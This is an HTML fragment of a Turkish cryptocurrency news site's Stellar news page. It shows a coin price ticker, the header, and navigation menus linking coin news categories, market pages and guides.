								<div class="border-success color-success">6.373,41 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>-0.01%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-danger color-danger">92.103,96 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.54%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.141,93 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-4.23%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">615,44 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-0.45%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-4.17%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,69 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>0.34%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-success color-success">911,03 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>-1.89%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-danger color-danger">140,09 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.37%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,80 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-1.28%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-0.87%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,10 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-1.44%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-0.33%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_14970"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a><h1 class="sr-only" hidden>Stellar Haberleri Haberleri</h1></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/" aria-current="page"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
